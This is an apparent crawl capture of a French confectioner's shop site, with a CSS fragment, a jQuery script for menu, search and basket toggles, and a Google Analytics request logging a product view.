top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=631871920&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F141-64-p-confiseries-chocolatees-cur-de-figue.html&ul=en-us%40posix&dt=C%C5%93ur%20de%20Figue%20-%20P%C3%A2te%20de%20fruit%20artisanale%20de%20Provence%20%7C%20Torrefaction%20Noailles%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=C%C5%93ur%20de%20Figue&_u=aGBAAEALAAAAACAMI~&jid=170263628&gjid=2025538320&cid=1796755660.1768826191&tid=UA-127789151-1&_gid=385284830.1768826191&_r=1&_slc=1&gtm=45He61e1n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115497442~115616986~115938466~115938469~116682875~117041587&pa=detail&pr1nm=C%C5%93ur%20de%20Figue&pr1id=141&pr1pr=12.5&pr1va=&pr1ca=&pr1qt=1&z=531064060
body_size: -566
content:
2,cG-G1MKMHJSVC